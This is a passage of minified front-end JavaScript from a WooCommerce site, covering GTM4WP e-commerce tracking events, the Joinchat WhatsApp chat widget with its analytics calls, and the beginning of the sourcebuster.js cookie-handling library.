gtm4wp_last_selected_product_variation.quantity=(qty_el&&qty_el.value)||1;
gtm4wp_push_ecommerce('add_to_cart', [ gtm4wp_last_selected_product_variation ], {
'currency': gtm4wp_currency,
'value': (gtm4wp_last_selected_product_variation.price * gtm4wp_last_selected_product_variation.quantity).toFixed(2)
});
}}else if(product_is_grouped){
const products_in_group=document.querySelectorAll('.grouped_form .gtm4wp_productdata');
let products=[];
let sum_value=0;
products_in_group.forEach(function(product_data_el){
const productdata=gtm4wp_read_json_from_node(product_data_el, 'gtm4wp_product_data', ['productlink']);
if(!productdata){
return true;
}
let product_qty=0;
const product_qty_input=document.querySelectorAll('input[name=quantity\\[' + productdata.internal_id + '\\]]');
if(product_qty_input.length > 0){
product_qty=(product_qty_input[0]&&product_qty_input[0].value)||1;
}else{
return true;
}
if(0==product_qty){
return true;
}
productdata.quantity=product_qty;
delete productdata.internal_id;
products.push(productdata);
sum_value +=productdata.price * productdata.quantity;
});
if(0==products.length){
return true;
}
gtm4wp_push_ecommerce('add_to_cart', products, {
'currency': gtm4wp_currency,
'value': sum_value.toFixed(2)
});
}else{
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let productdata=gtm4wp_read_from_json(product_data_el.value);
productdata.quantity=product_form.querySelector('[name=quantity]')&&product_form.querySelector('[name=quantity]').value;
if(isNaN(productdata.quantity) ){
productdata.quantity=1;
}
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
if(event_target_element.closest('.mini_cart_item a.remove,.product-remove a.remove') ){
const click_el=event_target_element;
const productdata_el=click_el&&click_el.closest('.mini_cart_item a.remove,.product-remove a.remove');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
let qty=0;
const cart_item_el=productdata_el.closest('.cart_item');
let qty_element=cart_item_el&&cart_item_el.querySelectorAll('.product-quantity input.qty');
if(!qty_element||(0===qty_element.length) ){
const mini_cart_item_el=productdata_el.closest('.mini_cart_item');
qty_element=mini_cart_item_el&&mini_cart_item_el.querySelectorAll('.quantity');
if(qty_element&&(qty_element.length > 0) ){
qty=parseInt(qty_element[0].textContent);
if(Number.isNaN(qty) ){
qty=0;
}}
}else{
qty=qty_element[0].value;
}
if(0===qty){
return true;
}
productdata.quantity=qty;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}
if(event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a')
){
if('undefined'==typeof google_tag_manager){
return true;
}
const event_target_element=e.target;
const matching_link_element=event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a'
);
if(!matching_link_element){
return true;
}
let temp_selector=event_target_element.closest('.product,.wc-block-grid__product');
let productdata_el;
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products li');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products>div');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.woocommerce-grouped-product-list-item__label');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
productdata_el=event_target_element;
}}
}}
const productdata=gtm4wp_read_json_from_node(productdata_el, 'gtm4wp_product_data', ['internal_id']);
if(!productdata){
return true;
}
if(productdata.productlink!=matching_link_element.getAttribute('href') ){
return true;
}
for (let i in window.google_tag_manager){
if(i.substring(0,4).toLowerCase()=="gtm-"){
window.gtm4wp_first_container_id=i;
break;
}}
if(""===window.gtm4wp_first_container_id){
return true;
}
const ctrl_key_pressed=e.ctrlKey||e.metaKey;
const target_new_tab=('_blank'===matching_link_element.target);
let event_already_prevented=e.defaultPrevented;
if(!event_already_prevented){
e.preventDefault();
}
if(ctrl_key_pressed||target_new_tab){
window.productpage_window=window.open('about:blank', '_blank');
}
const productlink_to_redirect=productdata.productlink;
delete productdata.productlink;
let datalayer_timeout=2000;
if(window.gtm4wp_datalayer_max_timeout){
datalayer_timeout=window.gtm4wp_datalayer_max_timeout;
}
gtm4wp_push_ecommerce('select_item', [ productdata ], {
'currency': gtm4wp_currency
}, function(container_id){
if("undefined"!==typeof container_id&&window.gtm4wp_first_container_id!=container_id){
return true;
}
if(!event_already_prevented){
if(( target_new_tab||ctrl_key_pressed)&&productpage_window){
productpage_window.location.href=productlink_to_redirect;
}else{
document.location.href=productlink_to_redirect;
}}
},
datalayer_timeout);
}}, { capture: true });
jQuery(document).on('found_variation', function(event, product_variation){
if("undefined"==typeof product_variation){
return;
}
if((document.readyState==="interactive")&&gtm4wp_view_item_fired_during_pageload){
return;
}
const product_form=event.target;
if(!product_form){
return true;
}
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let current_product_detail_data;
try {
current_product_detail_data=JSON.parse(product_data_el.value);
} catch(e){
console&&console.error&&console.error(e.message);
return true;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(current_product_detail_data.price);
current_product_detail_data.item_group_id=current_product_detail_data.id;
current_product_detail_data.id=product_variation.variation_id;
current_product_detail_data.item_id=product_variation.variation_id;
current_product_detail_data.sku=product_variation.sku;
if(gtm4wp_use_sku_instead&&product_variation.sku&&(''!==product_variation.sku)){
current_product_detail_data.id=product_variation.sku;
current_product_detail_data.item_id=product_variation.sku;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(product_variation.display_price);
let product_variation_attribute_values=[];
for(let attrib_key in product_variation.attributes){
product_variation_attribute_values.push(product_variation.attributes[ attrib_key ]);
}
current_product_detail_data.item_variant=product_variation_attribute_values.join(',');
gtm4wp_last_selected_product_variation=current_product_detail_data;
delete current_product_detail_data.internal_id;
gtm4wp_push_ecommerce('view_item', [ current_product_detail_data ], {
'currency': gtm4wp_currency,
'value': current_product_detail_data.price
});
if(document.readyState==="interactive"){
gtm4wp_view_item_fired_during_pageload=true;
}});
jQuery('.variations select').trigger('change');
jQuery(document).ajaxSuccess(function(event, xhr, settings){
if(typeof settings!=='undefined'){
if(settings.url.indexOf('wc-api=WC_Quick_View') > -1){
setTimeout(function(){
const dl_data=document.querySelector('#gtm4wp_quickview_data');
if(dl_data&&dl_data.dataset&&dl_data.dataset.gtm4wp_datalayer){
try {
const dl_data_obj=JSON.parse(dl_data.dataset.gtm4wp_datalayer);
if(dl_data_obj&&window.dataLayer){
window.dataLayer.push(dl_data_obj);
}} catch(e){
console&&console.error&&console.error(e.message);
}}
}, 500);
}}
});
let gtm4wp_is_cart=false;
let gtm4wp_is_checkout=false;
const doc_body=document.querySelector('body');
if(doc_body){
gtm4wp_is_cart=doc_body.classList&&doc_body.classList.contains('woocommerce-cart');
gtm4wp_is_checkout=doc_body.classList&&doc_body.classList.contains('woocommerce-checkout');
}
if(gtm4wp_is_cart){
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('[name=update_cart]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
document.addEventListener('keypress', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('.woocommerce-cart-form input[type=number]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
}
if(gtm4wp_is_checkout){
window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0;
window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[];
window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[];
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name^=shipping_method]') ){
return true;
}
gtm4wp_woocommerce_handle_shipping_method_change();
});
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name=payment_method]') ){
return true;
}
gtm4wp_woocommerce_handle_payment_method_change();
});
const checkout_form=jQuery('form.checkout');
checkout_form.on('checkout_place_order', function (){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method')==-1){
gtm4wp_woocommerce_handle_shipping_method_change();
}
if(gtm4wp_checkout_step_fired.indexOf('payment_method')==-1){
gtm4wp_woocommerce_handle_payment_method_change();
}});
}}
function gtm4wp_woocommerce_page_loading_completed(){
document.removeEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.removeEventListener("load", gtm4wp_woocommerce_page_loading_completed);
gtm4wp_woocommerce_process_pages();
}
if(document.readyState!=="loading"){
window.setTimeout(gtm4wp_woocommerce_process_pages);
}else{
document.addEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.addEventListener("load", gtm4wp_woocommerce_page_loading_completed);
};
((window, document, joinchat_obj)=> {
'use strict';
joinchat_obj={
$div: null,
settings: null,
store: null,
chatbox: false,
showed_at: 0,
is_ready: false,
is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
can_qr: window.QrCreator&&typeof QrCreator.render==='function',
...joinchat_obj
};
window.joinchat_obj=joinchat_obj;
joinchat_obj.$=function (selector){
return this.$div.querySelector(selector);
};
joinchat_obj.$$=function (selector){
return this.$div.querySelectorAll(selector);
};
/**
* Trigger Analytics events
*
* Available customizations via joinchat_obj.settings:
*  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
*  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
*
* All params can be edited with document event 'joinchat:event' or cancel if returns false.
* e.g.: $(document).on('joinchat:event', function(){ return false; });
*
*/
joinchat_obj.send_event=function (params){
params={
event_category: 'JoinChat',
event_label: '',
event_action: '',           // "chanel: id"
chat_channel: 'whatsapp',
chat_id: '--',
is_mobile: this.is_mobile ? 'yes':'no',
page_location: location.href,
page_title: document.title||'no title',
...params
};
params.event_label=params.event_label||params.link||'';
params.event_action=params.event_action||`${params.chat_channel}: ${params.chat_id}`;
delete params.link;
if(!document.dispatchEvent(new CustomEvent('joinchat:event', { detail: params, cancelable: true }))) return;
const data_layer=window[this.settings.data_layer]||window[window.gtm4wp_datalayer_name]||window.dataLayer;
if(typeof data_layer==='object'){
const gtag=window.gtag||function (){ data_layer.push(arguments); };
const ga4_event=this.settings.ga_event!==undefined ? this.settings.ga_event:'generate_lead';
if(ga4_event){
const ga4_params={ transport_type: 'beacon', ...params };
Object.keys(ga4_params).forEach(k=> {
if(k==='page_location') ga4_params[k]=ga4_params[k].substring(0, 1000);
else if(k==='page_referrer') ga4_params[k]=ga4_params[k].substring(0, 420);
else if(k==='page_title') ga4_params[k]=ga4_params[k].substring(0, 300);
else if(typeof ga4_params[k]==='string') ga4_params[k]=ga4_params[k].substring(0, 100);
});
const ga4_tags=[];
const ga4_send=tag=> {
if(ga4_tags.includes(tag)) return;
if(tag.startsWith('G-')||tag.startsWith('GT-')){
ga4_tags.push(tag);
gtag('event', ga4_event, { send_to: tag, ...ga4_params });
}};
if(window.google_tag_data&&google_tag_data.tidr&&!!google_tag_data.tidr.destination){
for (const tag in google_tag_data.tidr.destination) ga4_send(tag);
}
data_layer.forEach(item=> {
if(item[0]==='config'&&item[1]) ga4_send(item[1]);
});
}
if(this.settings.gads){
gtag('event', 'conversion', { send_to: this.settings.gads });
}}
const event_category=params.event_category;
delete params.event_category;
if(typeof data_layer==='object'){
data_layer.push({ event: event_category, ...params });
}
if(typeof fbq==='function'){
if(params.chat_channel==='whatsapp'){
const phone=params.chat_id;
const masked=`${phone.substring(0, 3)}${'X'.repeat(phone.length - 5)}${phone.substring(phone.length - 2)}`;
params.chat_id=masked;
params.event_label=params.event_label.replace(phone, masked);
params.event_action=params.event_action.replace(phone, masked);
}
fbq('trackCustom', event_category, params);
}};
joinchat_obj.get_wa_link=function (phone, message, wa_web){
message=message!==undefined ? message:this.settings.message_send||'';
wa_web=wa_web!==undefined ? wa_web:this.settings.whatsapp_web&&!this.is_mobile;
const url=new URL(`${wa_web ? 'https://web.whatsapp.com/send?phone=':'https://wa.me/'}${phone||this.settings.telephone}`);
if(message) url.searchParams.set('text', message);
return url.toString();
};
joinchat_obj.show=function (tooltip){
this.$div.removeAttribute('hidden');
this.$div.classList.add('joinchat--show');
if(tooltip){
this.$div.classList.add('joinchat--tooltip');
}};
joinchat_obj.hide=function (){
this.$div.classList.remove('joinchat--show');
};
joinchat_obj.chatbox_show=function (){
if(this.chatbox) return;
this.chatbox=true;
this.showed_at=Date.now();
this.$div.classList.add('joinchat--chatbox');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.replace('joinchat__badge--in', 'joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:show'));
};
joinchat_obj.chatbox_hide=function (){
if(!this.chatbox) return;
this.chatbox=false;
this.$div.classList.remove('joinchat--chatbox', 'joinchat--tooltip');
if(this.settings.message_badge){
this.$('.joinchat__badge').classList.remove('joinchat__badge--out');
}
document.dispatchEvent(new Event('joinchat:hide'));
};
joinchat_obj.save_hash=function (){
if(!this.settings.message_hash) return;
if(this.settings.message_delay < 0) return;
let saved_hashes=(this.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
if(!saved_hashes.includes(this.settings.message_hash)){
saved_hashes.push(this.settings.message_hash);
this.store.setItem('joinchat_hashes', saved_hashes.join(','));
}};
joinchat_obj.open_whatsapp=function (phone, message){
phone=phone||this.settings.telephone;
message=message!==undefined ? message:this.settings.message_send||'';
let params={
link: this.get_wa_link(phone, message),
chat_channel: 'whatsapp',
chat_id: phone,
chat_message: message,
};
if(!document.dispatchEvent(new CustomEvent('joinchat:open', { detail: params, cancelable: true }))) return;
this.send_event(params);
window.open(params.link, 'joinchat', 'noopener');
};
joinchat_obj.need_optin=function (){
return this.$div.classList.contains('joinchat--optout');
};
joinchat_obj.use_qr=function (){
return !!this.settings.qr&&this.can_qr&&!this.is_mobile;
}
joinchat_obj.open=function (direct, phone, message){
if((direct&&!this.need_optin())||!joinchat_obj.$('.joinchat__chatbox')){
if(Date.now() < joinchat_obj.showed_at + 600) return;
this.save_hash();
this.open_whatsapp(phone, message);
}else{
this.chatbox_show();
}}
joinchat_obj.close=function (){
this.save_hash();
this.chatbox_hide();
}
joinchat_obj.rand_text=function (node){
node.querySelectorAll('jc-rand').forEach(rand=> {
const options=rand.children;
rand.replaceWith(options[Math.floor(Math.random() * options.length)].innerHTML);
});
}
joinchat_obj.qr=function (text, options){
const canvas=document.createElement('CANVAS');
QrCreator.render(Object.assign({
text: text,
radius: 0.4,
background: '#FFF',
size: 200 * (window.devicePixelRatio||1),
}, this.settings.qr||{}, options||{}), canvas);
return canvas;
}
function joinchat_magic(){
document.dispatchEvent(new Event('joinchat:starting'));
const button_delay=joinchat_obj.settings.button_delay * 1000;
const chat_delay=Math.max(0, joinchat_obj.settings.message_delay * 1000);
const has_cta = !!joinchat_obj.settings.message_hash;
const has_pageviews=parseInt(joinchat_obj.store.getItem('joinchat_views')||1) >=joinchat_obj.settings.message_views;
const saved_hashes=(joinchat_obj.store.getItem('joinchat_hashes')||'').split(',').filter(Boolean);
const cta_viewed=joinchat_obj.settings.cta_viewed!==undefined ?
joinchat_obj.settings.cta_viewed:saved_hashes.indexOf(joinchat_obj.settings.message_hash||'none')!==-1;
const has_tooltip = !cta_viewed&&(joinchat_obj.settings.message_badge||!has_cta||!chat_delay||!has_pageviews);
setTimeout(()=> joinchat_obj.show(has_tooltip), button_delay);
const joinchatOpen=()=> joinchat_obj.open();
if(has_cta&&!cta_viewed&&chat_delay){
let timeout_auto_show;
if(joinchat_obj.settings.message_badge){
timeout_auto_show=setTimeout(()=> joinchat_obj.$('.joinchat__badge').classList.add('joinchat__badge--in'), button_delay + chat_delay);
}else if(has_pageviews){
timeout_auto_show=setTimeout(joinchatOpen, button_delay + chat_delay);
}
document.addEventListener('joinchat:show', ()=> clearTimeout(timeout_auto_show), { once: true });
}
const jc_button=joinchat_obj.$('.joinchat__button');
if(!joinchat_obj.is_mobile){
let timeout_on_hover;
jc_button.addEventListener('mouseenter', ()=> { if(joinchat_obj.$('.joinchat__chatbox')) timeout_on_hover=setTimeout(joinchatOpen, 1500); });
jc_button.addEventListener('mouseleave', ()=> { clearTimeout(timeout_on_hover); });
}
jc_button.addEventListener('click', joinchatOpen);
joinchat_obj.$('.joinchat__open')?.addEventListener('click', ()=> joinchat_obj.open(true));
joinchat_obj.$('.joinchat__close')?.addEventListener('click', ()=> joinchat_obj.close());
joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e=> joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));
joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e){
e.preventDefault();
this.scrollTop +=e.deltaY;
}, { passive: false });
if(joinchat_obj.is_mobile){
let timeout_kb, timeout_resize;
const toggleOnFormFocus=()=> {
const type=(document.activeElement.type||'').toLowerCase();
if([
'date',
'datetime',
'email',
'month',
'number',
'password',
'search',
'tel',
'text',
'textarea',
'time',
'url',
'week',
].includes(type)){
if(joinchat_obj.chatbox){
joinchat_obj.chatbox_hide();
setTimeout(()=> joinchat_obj.hide(), 400);
}else{
joinchat_obj.hide();
}}else{
joinchat_obj.show();
}}
['focusin', 'focusout'].forEach(event=> document.addEventListener(event, e=> {
if(e.target.matches('input, textarea')&&!joinchat_obj.$div.contains(e.target)){
clearTimeout(timeout_kb);
timeout_kb=setTimeout(toggleOnFormFocus, 200);
}}));
window.addEventListener('resize', ()=> {
clearTimeout(timeout_resize);
timeout_resize=setTimeout(()=> { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
});
window.dispatchEvent(new Event('resize'));
}
if(joinchat_obj.use_qr()){
joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
}else{
joinchat_obj.$('.joinchat__qr')?.remove();
}
if(chat_delay&&!has_pageviews){
joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views')||0) + 1);
}
document.addEventListener('joinchat:show', ()=> {
const jc_scroll=joinchat_obj.$('.joinchat__scroll');
const jc_chat=joinchat_obj.$('.joinchat__chat');
const jc_bubbles=joinchat_obj.$$('.joinchat__bubble');
if(!jc_chat) return;
if(has_cta) joinchat_obj.rand_text(jc_chat);
if(jc_bubbles.length <=1||window.matchMedia('(prefers-reduced-motion)').matches){
setTimeout(()=> jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1);
return;
}
jc_bubbles.forEach(bubble=> bubble.classList.add('joinchat--hidden'));
joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');
let index=0;
const random=(min, max)=> Math.round(Math.random() * (max - min) + min);
const showBubble=(bubble, next_delay)=> {
joinchat_obj.$('.joinchat__bubble--loading')?.remove();
bubble.classList.remove('joinchat--hidden');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(nextBubble, next_delay);
}
const nextBubble=()=> {
if(index >=jc_bubbles.length){
joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
jc_chat.dispatchEvent(new Event('joinchat:bubbles'));
return;
}
const bubble=jc_bubbles[index++];
if(bubble.classList.contains('joinchat__bubble--note')){
showBubble(bubble, 100);
}else{
jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(()=> showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200));
}};
nextBubble();
}, { once: true });
const location_url=new URL(window.location);
if(location_url.hash==='#joinchat'||location_url.searchParams.has('joinchat')){
const query_delay=(parseInt(location_url.searchParams.get('joinchat'))||0) * 1000;
setTimeout(()=> joinchat_obj.show(), query_delay);
setTimeout(()=> joinchat_obj.chatbox_show(), query_delay + 700);
}
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
});
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_close')) return;
e.preventDefault();
joinchat_obj.close();
});
const show_on_scroll=document.querySelectorAll('.joinchat_show, .joinchat_force_show');
if(has_cta&&show_on_scroll&&'IntersectionObserver' in window){
const observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.intersectionRatio <=0) return;
if(cta_viewed&&!entry.target.classList.contains('joinchat_force_show')) return;
observer.disconnect();
joinchatOpen();
});
});
show_on_scroll.forEach(element=> observer.observe(element));
}
joinchat_obj.is_ready=true;
document.dispatchEvent(new Event('joinchat:start'));
}
const on_page_ready=()=> {
joinchat_obj.$div=document.querySelector('.joinchat');
if(!joinchat_obj.$div) return;
joinchat_obj.settings=JSON.parse(joinchat_obj.$div.dataset.settings);
try {
localStorage.test=2;
joinchat_obj.store=localStorage;
} catch (e){
joinchat_obj.store={
_data: {},
setItem: function (id, val){ this._data[id]=String(val); },
getItem: function (id){ return this._data.hasOwnProperty(id) ? this._data[id]:null; }};}
if(!!joinchat_obj.settings&&!!joinchat_obj.settings.telephone){
if(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only){
joinchat_magic();
}else{
joinchat_obj.hide();
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
});
}
if(joinchat_obj.can_qr&&!joinchat_obj.is_mobile){
document.querySelectorAll('.joinchat-button__qr').forEach(el=> el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
}else{
document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el=> el.remove());
}
if(joinchat_obj.settings.sku!==undefined&&typeof jQuery==='function'){
const message=joinchat_obj.settings.message_send;
jQuery('form.variations_form').on('found_variation reset_data', function (e, variation){
const sku=variation&&variation.sku||joinchat_obj.settings.sku;
joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e=> e.textContent=sku);
joinchat_obj.settings.message_send=message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
});
}}
}
if(document.readyState!=='loading') on_page_ready();
else document.addEventListener('DOMContentLoaded', on_page_ready);
})(window, document, window.joinchat_obj||{});
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";
var init=_dereq_('./init');
var sbjs={
init: function(prefs){
this.get=init(prefs);
if(prefs&&prefs.callback&&typeof prefs.callback==='function'){
prefs.callback(this.get);
}}
};
module.exports=sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
utils=_dereq_('./helpers/utils');
var data={
containers: {
current:          'sbjs_current',
current_extra:    'sbjs_current_add',
first:            'sbjs_first',
first_extra:      'sbjs_first_add',
session:          'sbjs_session',
udata:            'sbjs_udata',
promocode:        'sbjs_promo'
},
service: {
migrations:       'sbjs_migrations'
},
delimiter:          '|||',
aliases: {
main: {
type:           'typ',
source:         'src',
medium:         'mdm',
campaign:       'cmp',
content:        'cnt',
term:           'trm',
id:             'id',
platform:       'plt',
format:         'fmt',
tactic:         'tct'
},
extra: {
fire_date:      'fd',
entrance_point: 'ep',
referer:        'rf'
},
session: {
pages_seen:     'pgs',
current_page:   'cpg'
},
udata: {
visits:         'vst',
ip:             'uip',
agent:          'uag'
},
promo:            'code'
},
pack: {
main: function(sbjs){
return (
data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
data.aliases.main.tactic    + '=' + sbjs.tactic
);
},
extra: function(timezone_offset){
return (
data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
data.aliases.extra.referer        + '=' + (document.referrer||terms.none)
);
},
user: function(visits, user_ip){
return (
data.aliases.udata.visits + '=' + visits  + data.delimiter +
data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
data.aliases.udata.agent  + '=' + navigator.userAgent
);
},
session: function(pages){
return (
data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
data.aliases.session.current_page + '=' + document.location.href
);
},
promo: function(promo){
return (
data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
);
}}
};
module.exports=data;
},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";
var delimiter=_dereq_('../data').delimiter;
module.exports={
useBase64: false,
setBase64Flag: function(value){
this.useBase64=value;
},
encodeData: function(s){
return encodeURIComponent(s).replace(/\!/g, '%21')
.replace(/\~/g, '%7E')
.replace(/\*/g, '%2A')
.replace(/\'/g, '%27')
.replace(/\(/g, '%28')
.replace(/\)/g, '%29');
},
decodeData: function(s){
try {
return decodeURIComponent(s).replace(/\%21/g, '!')
.replace(/\%7E/g, '~')
.replace(/\%2A/g, '*')
.replace(/\%27/g, "'")
.replace(/\%28/g, '(')
.replace(/\%29/g, ')');
} catch(err1){
try { return unescape(s); } catch(err2){ return ''; }}
},
set: function(name, value, minutes, domain, excl_subdomains){
var expires, basehost;
if(minutes){
var date=new Date();
date.setTime(date.getTime() + (minutes * 60 * 1000));
expires='; expires=' + date.toGMTString();
}else{
expires='';
}
if(domain&&!excl_subdomains){
basehost=';domain=.' + domain;
}else{
basehost='';
}
var cookie_content=this.encodeData(value);
if(this.useBase64){
cookie_content=btoa(cookie_content).replace(/=+$/, '');
}
document.cookie=this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
},
get: function(name){
var nameEQ=this.encodeData(name) + '=',
ca=document.cookie.split(';');
for (var i=0; i < ca.length; i++){
var c=ca[i];
while (c.charAt(0)===' '){ c=c.substring(1, c.length); }
if(c.indexOf(nameEQ)===0){
var cookie_content=c.substring(nameEQ.length, c.length);
if(/^[A-Za-z0-9+/]+$/.test(cookie_content)){
try {
cookie_content=atob(cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "="));
} catch (error){
}}
return this.decodeData(cookie_content);
}}
return null;
},
destroy: function(name, domain, excl_subdomains){
this.set(name, '', -1, domain, excl_subdomains);
},
parse: function(yummy){
var cookies=[],
data={};
if(typeof yummy==='string'){
cookies.push(yummy);
}else{
for (var prop in yummy){
if(yummy.hasOwnProperty(prop)){
cookies.push(yummy[prop]);
}}
}
for (var i1=0; i1 < cookies.length; i1++){
var cookie_array;
data[this.unsbjs(cookies[i1])]={};
if(this.get(cookies[i1])){
cookie_array=this.get(cookies[i1]).split(delimiter);
}else{
cookie_array=[];
}
for (var i2=0; i2 < cookie_array.length; i2++){
var tmp_array=cookie_array[i2].split('='),
result_array=tmp_array.splice(0, 1);
result_array.push(tmp_array.join('='));
data[this.unsbjs(cookies[i1])][result_array[0]]=this.decodeData(result_array[1]);
}}
return data;
},
unsbjs: function (string){
return string.replace('sbjs_', '');
}};},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";
module.exports={
parse: function(str){
var o=this.parseOptions,
m=o.parser[o.strictMode ? 'strict':'loose'].exec(str),
uri={},
i=14;
while (i--){ uri[o.key[i]]=m[i]||''; }
uri[o.q.name]={};
uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2){
if($1){ uri[o.q.name][$1]=$2; }});
return uri;
},
parseOptions: {
strictMode: false,
key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
q: {
name:   'queryKey',
parser: /(?:^|&)([^&=]*)=?([^&]*)/g
},
parser: {
